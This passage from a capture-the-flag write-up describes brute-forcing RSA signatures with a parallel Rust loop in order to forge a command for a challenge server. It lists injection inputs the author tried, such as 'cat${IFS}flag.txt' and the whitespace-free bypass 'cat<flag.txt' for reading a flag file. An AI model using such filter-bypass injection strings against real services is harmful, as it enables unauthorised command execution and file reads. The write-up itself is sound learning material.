    (0..total).into_par_iter().for_each(|i| {
        let plaintext = Integer::from(i);
        let ciphertext = plaintext.pow_mod(&e, &n).unwrap();
        println!("{} {}", i, ciphertext);
        
        // Update progress
        if i % chunk_size == 0 {
            let mut prog = progress.lock().unwrap();
            *prog = i;
            eprintln!("Progress: {}/{}", i, total);
        }
    });
}

Since I didn’t have much time, I just dumped the string values of the signatures and encrypted signatures into a text file, planning to grep that file to find the correct signature. While it was computing, I was also trying several different commands to get various signatures to search for, in case I could get one that would work. For example: ls;, ls;;, ls;;;, and so on.

I actually did get one hit: cat${IFS}flag.txt (with some number of ; characters at the end). But the IFS variable must not have been present on the server, because it didn’t work (we couldn’t use whitespace in the command string). Turns out if I had tried cat<flag.txt instead it would have worked. But it all took too long, and we ran out of time 😔

With more time, I would have used a more efficient way to store the information. For example, after encrypting each signature, I could take the md5 hash and store that instead of the full thing. It would make the file a lot smaller and quicker to search. Also, storing the information in binary format rather than as ASCII strings would reduce the size and make searching more efficient.

In any case, we didn’t quite get it. But I’m confident we would have, with a bit more time. It was a fun challenge though, and I’m happy with how close we got.

In the end, this was the only challenge that we didn’t get in this CTF, so I felt that we did really well!

🎃